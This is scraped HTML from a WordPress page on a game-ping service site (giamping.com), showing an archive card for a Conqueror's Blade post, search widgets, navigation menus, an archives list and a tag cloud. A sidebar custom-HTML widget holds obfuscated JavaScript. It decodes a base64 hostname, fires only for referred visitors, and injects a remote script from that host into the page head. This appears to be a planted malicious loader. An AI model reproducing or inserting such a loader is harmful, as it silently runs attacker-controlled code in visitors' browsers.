            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 horizontal ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

        <div class="asp_results_top" style="display:none;">
        <div class="asp_rt_phrase">Results for <strong>{phrase}</strong> (<strong>{results_count}</strong> of <strong>{results_count_total}</strong>)</div>
        <div class="asp_rt_nophrase">Displaying <strong>{results_count}</strong> results of <strong>{results_count_total}</strong></div>
    </div>
    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore' href="https://giamping.com">More results... <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-ripple-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex"
	  aria-label="Search settings form"
	  autocomplete = 'off'>
        <input type="hidden" name="current_page_id" value="28138">
        	    <input type='hidden' name='qtranslate_lang'
               value='0'/>
    	    <input type="hidden" name="filters_changed" value="0">
    <input type="hidden" name="filters_initial" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_1 asp_filter_n_0">
            <legend>Generic filters</legend>
    <div class="asp_option" tabindex="0">
    <div class="asp_option_inner">
        <input type="checkbox" value="exact" id="set_exact1_1"
                              aria-label="Exact matches only"
               name="asp_gen[]" />
		<div class="asp_option_checkbox"></div>
    </div>
    <div class="asp_option_label">
        Exact matches only    </div>
</div>
<div class="asp_option" tabindex="0">
    <div class="asp_option_inner">
        <input type="checkbox" value="title" id="set_title1_1"
               data-origvalue="1"               aria-label="Search in title"
               name="asp_gen[]"  checked="checked"/>
		<div class="asp_option_checkbox"></div>
    </div>
    <div class="asp_option_label">
        Search in title    </div>
</div>
<div class="asp_option" tabindex="0">
    <div class="asp_option_inner">
        <input type="checkbox" value="content" id="set_content1_1"
               data-origvalue="1"               aria-label="Search in content"
               name="asp_gen[]"  checked="checked"/>
		<div class="asp_option_checkbox"></div>
    </div>
    <div class="asp_option_label">
        Search in content    </div>
</div>
<div class="asp_option" tabindex="0">
    <div class="asp_option_inner">
        <input type="checkbox" value="excerpt" id="set_excerpt1_1"
                              aria-label="Search in excerpt"
               name="asp_gen[]" />
		<div class="asp_option_checkbox"></div>
    </div>
    <div class="asp_option_label">
        Search in excerpt    </div>
</div>
</fieldset>    <div style="clear:both;"></div>
</form>	</div>

			</div>
</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-65ef556 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65ef556" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f62f1bf" data-id="f62f1bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-420bf3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="420bf3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-416ecbe" data-id="416ecbe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f5937f elementor-grid-2 elementor-posts__hover-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts--show-avatar elementor-card-shadow-yes elementor-widget elementor-widget-archive-posts" data-id="7f5937f" data-element_type="widget" data-settings="{&quot;archive_cards_columns&quot;:&quot;2&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-28138 post type-post status-publish format-standard has-post-thumbnail hentry category-game tag-booming-games tag-booming-tech tag-conquerors-blade tag-mail-ru tag-my-com tag-my-games">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://giamping.com/conquerors-blade/" >
				Conqueror&#8217;s Blade			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Conqueror&#8217;s Blade is a free-to-play, massively multiplayer online real-time tactics game developed by Chinese studio Booming Games, published by Mail.ru in Russia and My.com in Europe and North America and</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://giamping.com/conquerors-blade/" aria-label="Read more about Conqueror&#8217;s Blade" tabindex="-1" >
			Chi tiết...		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			12 Mar 2022		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-847469b" data-id="847469b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66271c4 jupiterx-sidebar elementor-widget elementor-widget-sidebar" data-id="66271c4" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<style >.jupiterx-widget-nav-menu-vertical > .menu-item{margin-bottom:px}</style><div id="nav_menu-2" class="jupiterx-widget widget_nav_menu nav_menu-2 widget_nav_menu"><h3 class="card-title">Navigation Menu</h3><div class="jupiterx-widget-content"><div class="menu-menu-container"><ul id="menu-menu" class="jupiterx-widget-nav-menu-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-190"><a href="https://giamping.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29651"><a href="https://giamping.com/stats1.php">Servers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children jupiterx-icon-plus menu-item-9778"><a>Download</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24605"><a href="https://giamping.com/download/">GIAMPING App for Windows</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10084"><a href="https://giamping.com/mobile/">GIAMPING App for Mobile</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10362"><a href="https://giamping.com/buy-code/">Buy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children jupiterx-icon-plus menu-item-10839"><a>Account</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10840"><a href="/repository/registration.php">Registration</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10841"><a href="/repository/forgotpassword.php">Forfot password</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10842"><a href="/repository/changepassword.php">Change password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12443"><a href="https://giamping.com/games/">Games</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://giamping.com/blog/">Blog</a></li>
</ul></div></div></div><span class="jupiterx-widget-divider"></span><div id="categories-2" class="jupiterx-widget widget_categories categories-2 widget_categories"><h3 class="card-title">Categories</h3><div class="jupiterx-widget-content">
			<ul>
					<li class="cat-item cat-item-340"><a href="https://giamping.com/category/game/">Game</a><span class="jupiterx-count"> (236)</span>
</li>
	<li class="cat-item cat-item-337"><a href="https://giamping.com/category/giamping/">GIAMPING</a><span class="jupiterx-count"> (305)</span>
</li>
	<li class="cat-item cat-item-475"><a href="https://giamping.com/category/internet/">Internet</a><span class="jupiterx-count"> (37)</span>
</li>
	<li class="cat-item cat-item-474"><a href="https://giamping.com/category/knowledge/">Knowledge</a><span class="jupiterx-count"> (22)</span>
</li>
	<li class="cat-item cat-item-476"><a href="https://giamping.com/category/security/">Security</a><span class="jupiterx-count"> (2)</span>
</li>
	<li class="cat-item cat-item-532"><a href="https://giamping.com/category/tech-news/">Tech News</a><span class="jupiterx-count"> (2)</span>
</li>
	<li class="cat-item cat-item-341"><a href="https://giamping.com/category/thong-bao/">Thông Báo</a><span class="jupiterx-count"> (123)</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://giamping.com/category/uncategorized/">Uncategorized</a><span class="jupiterx-count"> (2)</span>
</li>
			</ul>

			</div></div><span class="jupiterx-widget-divider"></span><div id="archives-2" class="jupiterx-widget widget_archives archives-2 widget_archive"><h3 class="card-title">Archives</h3><div class="jupiterx-widget-content">		
		<select id="archives-dropdown-2" name="archive-dropdown" class="form-control form-control-sm">
			
			<option value="">Select Month</option>
				<option value='https://giamping.com/2023/06/'> June 2023 &nbsp;(1)</option>
	<option value='https://giamping.com/2023/05/'> May 2023 &nbsp;(1)</option>
	<option value='https://giamping.com/2023/01/'> January 2023 &nbsp;(3)</option>
	<option value='https://giamping.com/2022/11/'> November 2022 &nbsp;(1)</option>
	<option value='https://giamping.com/2022/10/'> October 2022 &nbsp;(1)</option>
	<option value='https://giamping.com/2022/09/'> September 2022 &nbsp;(1)</option>
	<option value='https://giamping.com/2022/08/'> August 2022 &nbsp;(1)</option>
	<option value='https://giamping.com/2022/07/'> July 2022 &nbsp;(19)</option>
	<option value='https://giamping.com/2022/06/'> June 2022 &nbsp;(3)</option>
	<option value='https://giamping.com/2022/05/'> May 2022 &nbsp;(2)</option>
	<option value='https://giamping.com/2022/04/'> April 2022 &nbsp;(6)</option>
	<option value='https://giamping.com/2022/03/'> March 2022 &nbsp;(50)</option>
	<option value='https://giamping.com/2022/02/'> February 2022 &nbsp;(1)</option>
	<option value='https://giamping.com/2022/01/'> January 2022 &nbsp;(256)</option>
	<option value='https://giamping.com/2021/12/'> December 2021 &nbsp;(2)</option>
	<option value='https://giamping.com/2021/11/'> November 2021 &nbsp;(2)</option>
	<option value='https://giamping.com/2021/10/'> October 2021 &nbsp;(5)</option>
	<option value='https://giamping.com/2021/09/'> September 2021 &nbsp;(12)</option>
	<option value='https://giamping.com/2021/08/'> August 2021 &nbsp;(14)</option>
	<option value='https://giamping.com/2021/07/'> July 2021 &nbsp;(168)</option>
	<option value='https://giamping.com/2021/04/'> April 2021 &nbsp;(1)</option>
	<option value='https://giamping.com/2021/03/'> March 2021 &nbsp;(1)</option>
	<option value='https://giamping.com/2020/11/'> November 2020 &nbsp;(3)</option>
	<option value='https://giamping.com/2020/10/'> October 2020 &nbsp;(2)</option>
	<option value='https://giamping.com/2020/09/'> September 2020 &nbsp;(2)</option>
	<option value='https://giamping.com/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='https://giamping.com/2020/06/'> June 2020 &nbsp;(7)</option>
	<option value='https://giamping.com/2020/05/'> May 2020 &nbsp;(1)</option>
	<option value='https://giamping.com/2020/04/'> April 2020 &nbsp;(5)</option>
	<option value='https://giamping.com/2019/11/'> November 2019 &nbsp;(4)</option>
	<option value='https://giamping.com/2019/10/'> October 2019 &nbsp;(3)</option>
	<option value='https://giamping.com/2019/09/'> September 2019 &nbsp;(175)</option>
	<option value='https://giamping.com/2019/08/'> August 2019 &nbsp;(8)</option>
	<option value='https://giamping.com/2019/07/'> July 2019 &nbsp;(1)</option>
	<option value='https://giamping.com/2019/04/'> April 2019 &nbsp;(1)</option>
	<option value='https://giamping.com/2019/03/'> March 2019 &nbsp;(1)</option>
	<option value='https://giamping.com/2019/01/'> January 2019 &nbsp;(2)</option>
	<option value='https://giamping.com/2018/12/'> December 2018 &nbsp;(1)</option>
	<option value='https://giamping.com/2018/11/'> November 2018 &nbsp;(3)</option>
	<option value='https://giamping.com/2018/10/'> October 2018 &nbsp;(1)</option>
	<option value='https://giamping.com/2018/09/'> September 2018 &nbsp;(1)</option>
	<option value='https://giamping.com/2018/08/'> August 2018 &nbsp;(2)</option>
	<option value='https://giamping.com/2018/07/'> July 2018 &nbsp;(1)</option>
	<option value='https://giamping.com/2018/06/'> June 2018 &nbsp;(5)</option>
	<option value='https://giamping.com/2018/05/'> May 2018 &nbsp;(6)</option>
	<option value='https://giamping.com/2018/04/'> April 2018 &nbsp;(8)</option>
	<option value='https://giamping.com/2018/03/'> March 2018 &nbsp;(15)</option>
	<option value='https://giamping.com/2018/02/'> February 2018 &nbsp;(7)</option>
	<option value='https://giamping.com/2018/01/'> January 2018 &nbsp;(1)</option>
	<option value='https://giamping.com/2017/11/'> November 2017 &nbsp;(2)</option>
	<option value='https://giamping.com/2017/09/'> September 2017 &nbsp;(11)</option>
	<option value='https://giamping.com/2017/08/'> August 2017 &nbsp;(1)</option>
	<option value='https://giamping.com/2017/07/'> July 2017 &nbsp;(4)</option>
	<option value='https://giamping.com/2017/06/'> June 2017 &nbsp;(9)</option>
	<option value='https://giamping.com/2017/05/'> May 2017 &nbsp;(5)</option>
	<option value='https://giamping.com/2017/04/'> April 2017 &nbsp;(9)</option>
	<option value='https://giamping.com/2017/03/'> March 2017 &nbsp;(12)</option>
	<option value='https://giamping.com/2017/02/'> February 2017 &nbsp;(7)</option>
	<option value='https://giamping.com/2017/01/'> January 2017 &nbsp;(7)</option>
	<option value='https://giamping.com/2016/12/'> December 2016 &nbsp;(7)</option>
	<option value='https://giamping.com/2016/11/'> November 2016 &nbsp;(42)</option>

		</select>

			<script type="3254ee15d74c83b3afb93912-text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></div><span class="jupiterx-widget-divider"></span><div id="custom_html-112" class="jupiterx-widget widget_custom_html custom_html-112 widget_custom_html"><div class="jupiterx-widget-content"><div class="textwidget custom-html-widget"><script type="3254ee15d74c83b3afb93912-text/javascript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><span class="jupiterx-widget-divider"></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-6a3ee57 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a3ee57" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a67b0c5" data-id="a67b0c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0968fe4 elementor-widget elementor-widget-wp-widget-search" data-id="0968fe4" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
					<div class="jupiterx-widget widget_search"><div class="jupiterx-widget-content"><div class="asp_w_container asp_w_container_1 asp_w_container_1_2" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="CORE"
		 		 data-instance="2"
		 id='ajaxsearchpro1_2'>

		<div class="probox">

    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M170 294c0 33.138-26.862 60-60 60-33.137 0-60-26.862-60-60 0-33.137 26.863-60 60-60 33.138 0 60 26.863 60 60zm-60 90c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243zm0-180c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm146-7c12.13 0 22 9.87 22 22s-9.87 22-22 22-22-9.87-22-22 9.87-22 22-22zm0-38c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v41.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20V306.757c-6.435 1.466-13.128 2.243-20 2.243zm146-75c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243z"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
            <input type='search' class='orig'
                   placeholder=''
                   name='phrase' value=''
                   aria-label="Search input"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete input"
                   aria-hidden="true"
				   tabindex="-1"
				   autocomplete="off" disabled/>
        </form>
    </div>

    
	
	<button class='promagnifier' aria-label="Search magnifier button">
				<span class='asp_text_button'>
			Search		</span>
		<span class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>		</span>
		<span class="asp_clear"></span>
	</button>

	
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-ripple-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_2"
	 data-asp-id="1"
	 data-asp-instance="2"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvZ2lhbXBpbmcuY29tXC8/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_2' class='asp_w asp_r asp_r_1 asp_r_1_2 horizontal ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="2">

        <div class="asp_results_top" style="display:none;">
        <div class="asp_rt_phrase">Results for <strong>{phrase}</strong> (<strong>{results_count}</strong> of <strong>{results_count_total}</strong>)</div>
        <div class="asp_rt_nophrase">Displaying <strong>{results_count}</strong> results of <strong>{results_count_total}</strong></div>
    </div>
    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore' href="https://giamping.com">More results... <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-ripple-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_2'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="2">
	<form name='options' class="asp-fss-flex"
	  aria-label="Search settings form"
	  autocomplete = 'off'>
        <input type="hidden" name="current_page_id" value="28138">
        	    <input type='hidden' name='qtranslate_lang'
               value='0'/>
    	    <input type="hidden" name="filters_changed" value="0">
    <input type="hidden" name="filters_initial" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_1 asp_filter_n_0">
            <legend>Generic filters</legend>
    <div class="asp_option" tabindex="0">
    <div class="asp_option_inner">
        <input type="checkbox" value="exact" id="set_exact1_2"
                              aria-label="Exact matches only"
               name="asp_gen[]" />
		<div class="asp_option_checkbox"></div>
    </div>
    <div class="asp_option_label">
        Exact matches only    </div>
</div>
<div class="asp_option" tabindex="0">
    <div class="asp_option_inner">
        <input type="checkbox" value="title" id="set_title1_2"
               data-origvalue="1"               aria-label="Search in title"
               name="asp_gen[]"  checked="checked"/>
		<div class="asp_option_checkbox"></div>
    </div>
    <div class="asp_option_label">
        Search in title    </div>
</div>
<div class="asp_option" tabindex="0">
    <div class="asp_option_inner">
        <input type="checkbox" value="content" id="set_content1_2"
               data-origvalue="1"               aria-label="Search in content"
               name="asp_gen[]"  checked="checked"/>
		<div class="asp_option_checkbox"></div>
    </div>
    <div class="asp_option_label">
        Search in content    </div>
</div>
<div class="asp_option" tabindex="0">
    <div class="asp_option_inner">
        <input type="checkbox" value="excerpt" id="set_excerpt1_2"
                              aria-label="Search in excerpt"
               name="asp_gen[]" />
		<div class="asp_option_checkbox"></div>
    </div>
    <div class="asp_option_label">
        Search in excerpt    </div>
</div>
</fieldset>    <div style="clear:both;"></div>
</form>	</div>

			</div>
</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-a9c7b7a elementor-widget elementor-widget-wp-widget-tag_cloud" data-id="a9c7b7a" data-element_type="widget" data-widget_type="wp-widget-tag_cloud.default">
				<div class="elementor-widget-container">
					<div class="jupiterx-widget widget_tag_cloud"><div class="jupiterx-widget-content"><h3 class="card-title">Tags Cloud</h3><div class="tagcloud"><a href="https://giamping.com/tag/crossfire/" class="tag-cloud-link tag-link-426 btn btn-light tag-link-position-1" style="font-size: 11.132530120482pt;" aria-label="Crossfire (8 items)">Crossfire<span class="tag-link-count"> (8)</span></a>
<a href="https://giamping.com/tag/puzzle-pirates/" class="tag-cloud-link tag-link-581 btn btn-light tag-link-position-2" style="font-size: 8pt;" aria-label="Puzzle Pirates (1 item)">Puzzle Pirates<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/squad/" class="tag-cloud-link tag-link-651 btn btn-light tag-link-position-3" style="font-size: 8pt;" aria-label="Squad (1 item)">Squad<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/rogue-company/" class="tag-cloud-link tag-link-539 btn btn-light tag-link-position-4" style="font-size: 8pt;" aria-label="Rogue Company (1 item)">Rogue Company<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/people-can-fly/" class="tag-cloud-link tag-link-672 btn btn-light tag-link-position-5" style="font-size: 8pt;" aria-label="People Can Fly (1 item)">People Can Fly<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/hex-shards-of-fate/" class="tag-cloud-link tag-link-487 btn btn-light tag-link-position-6" style="font-size: 8pt;" aria-label="Hex: Shards of Fate (1 item)">Hex: Shards of Fate<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/v-rising/" class="tag-cloud-link tag-link-696 btn btn-light tag-link-position-7" style="font-size: 8pt;" aria-label="V Rising (1 item)">V Rising<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/cfqq/" class="tag-cloud-link tag-link-564 btn btn-light tag-link-position-8" style="font-size: 8pt;" aria-label="CFQQ (1 item)">CFQQ<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/vietnam/" class="tag-cloud-link tag-link-374 btn btn-light tag-link-position-9" style="font-size: 12.722891566265pt;" aria-label="Vietnam (18 items)">Vietnam<span class="tag-link-count"> (18)</span></a>
<a href="https://giamping.com/tag/winch-gate-property-limited/" class="tag-cloud-link tag-link-585 btn btn-light tag-link-position-10" style="font-size: 8pt;" aria-label="Winch Gate Property Limited (1 item)">Winch Gate Property Limited<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/aura-kingdom/" class="tag-cloud-link tag-link-447 btn btn-light tag-link-position-11" style="font-size: 9.4457831325301pt;" aria-label="Aura Kingdom (3 items)">Aura Kingdom<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/ba-chu-the-gioi/" class="tag-cloud-link tag-link-517 btn btn-light tag-link-position-12" style="font-size: 8pt;" aria-label="Bá Chủ Thế Giới (1 item)">Bá Chủ Thế Giới<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/nexon/" class="tag-cloud-link tag-link-398 btn btn-light tag-link-position-13" style="font-size: 9.9277108433735pt;" aria-label="Nexon (4 items)">Nexon<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/phantasy-star-online/" class="tag-cloud-link tag-link-410 btn btn-light tag-link-position-14" style="font-size: 9.4457831325301pt;" aria-label="Phantasy Star Online (3 items)">Phantasy Star Online<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/honkai-impact/" class="tag-cloud-link tag-link-552 btn btn-light tag-link-position-15" style="font-size: 8pt;" aria-label="Honkai Impact (1 item)">Honkai Impact<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/valofe/" class="tag-cloud-link tag-link-613 btn btn-light tag-link-position-16" style="font-size: 8pt;" aria-label="VALOFE (1 item)">VALOFE<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/socks5/" class="tag-cloud-link tag-link-380 btn btn-light tag-link-position-17" style="font-size: 14.072289156627pt;" aria-label="SOCKS5 (35 items)">SOCKS5<span class="tag-link-count"> (35)</span></a>
<a href="https://giamping.com/tag/needs-games/" class="tag-cloud-link tag-link-569 btn btn-light tag-link-position-18" style="font-size: 8pt;" aria-label="Needs Games (1 item)">Needs Games<span class="tag-link-count"> (1)</span></a>
